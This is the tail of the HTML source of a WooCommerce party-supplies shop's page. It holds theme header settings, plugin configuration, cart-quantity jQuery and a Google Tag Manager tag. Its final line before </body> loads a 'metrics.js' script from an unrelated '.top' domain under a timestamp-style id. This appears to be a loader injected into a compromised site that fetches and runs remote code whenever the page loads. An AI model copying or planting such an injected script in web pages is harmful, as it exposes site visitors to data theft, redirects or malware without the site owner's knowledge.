		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.juniorfestas.com.br/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"150px","middle_sticky_height":"130px","middle_fullwidth":"0","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["socials:2","text:1"],"top_center":[],"top_right":["text:4","menu:2","search:1","cart:1"],"middle_left":["menu:1"],"middle_center":["image:2"],"middle_right":["menu:3"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:1","socials:2"],"top_center":[],"top_right":["menu:2","text:4"],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","menu:3","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"91px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:1","socials:2"],"top_center":[],"top_right":["menu:2","text:4"],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","menu:3","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"laptops":{"options":{"custom_breakpoint":1,"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"150px","middle_sticky_height":"130px","middle_fullwidth":"0","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["socials:2","text:1"],"top_center":[],"top_right":["text:4","menu:2","search:1","cart:1"],"middle_left":["menu:1"],"middle_center":["image:2"],"middle_right":["menu:3"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"header_id":"6"};</script><template id="tp-language" data-tp-language="pt_BR"></template>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.juniorfestas.com.br/wp-admin/admin-ajax.php";
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/helios-solutions-woocommerce-hide-price-and-add-to-cart-button/js/custom_frontend.js?ver=1.0" id="theme_name_scripts-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/uploads/us-assets/www.juniorfestas.com.br.js?ver=0d647315" id="us-core-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.juniorfestas.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf7e3e32f17bfbb9919b912852f5d46b","fragment_name":"wc_fragments_bf7e3e32f17bfbb9919b912852f5d46b","request_timeout":"5000"};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                 jQuery( ".type-product" ).on( "click", ".quantity input", function() {
                     return false;
                 } );

                jQuery(".type-product").on("change", ".quantity input", function(e) {
                    var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" ),
                        href = add_to_cart_button.attr("href"),
                        qty = jQuery(this).val();

                    // Return on single product page (Not on related products)
                    if ( jQuery(this).closest(".type-product").find(".button").hasClass("single_add_to_cart_button") ) {
                        return false;
                    }

                    // Update data quantity for AJAX add-to-cart actions
                    add_to_cart_button.attr( "data-quantity", qty );

                    // For non-AJAX add-to-cart actions
                    if( ! jQuery(this).closest(".type-product").hasClass("wvs-archive-product-wrapper") ){
                        add_to_cart_button.attr( "href", "?add-to-cart=" + add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + jQuery( this ).val() );
                    } else {
                        // URL fix for Variation Swatches
    
                        var new_url = new URL( href );
                        new_url.searchParams.set( "quantity", qty );
                        
                        add_to_cart_button.attr( "href", new_url.toString() );
                    }
                });

                // Trigger on Enter press
                jQuery( ".woocommerce .products" ).on( "keypress", ".quantity .qty", function(e) {
                    if ( ( e.which || e.keyCode ) === 13 ) {
                        jQuery( this ).parents( ".product" ).find( ".add_to_cart_button" ).trigger( "click" );
                    }
                } );

                // Support for Variation Swatches
                jQuery( document.body ).on( "adding_to_cart", function( e, btn, data ) {
                    data.quantity = btn.attr("data-quantity");
                });
                
                // Support for Variation Swatches - Trigger on swatches selection and push quantity value with the add_to_cart_url as a parameter
		        jQuery( ".wvs-archive-variations-wrapper" ).on( "show_variation", function( e,data) {
			        var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" ),
                        href = add_to_cart_button.attr("href"),
                        qty = jQuery( this ).closest( ".product" ).find( ".input-text.qty" ).val(),
                        new_url = new URL(href);
		                
		            new_url.searchParams.set("quantity", qty);
		            add_to_cart_button.attr( "href", new_url.toString() );
		        });
            
 });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WPLB3XD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://meriksstouncloud.top/juniorfestas/metrics.js" id="custom-1761652155436-js"></script></body>
</html>
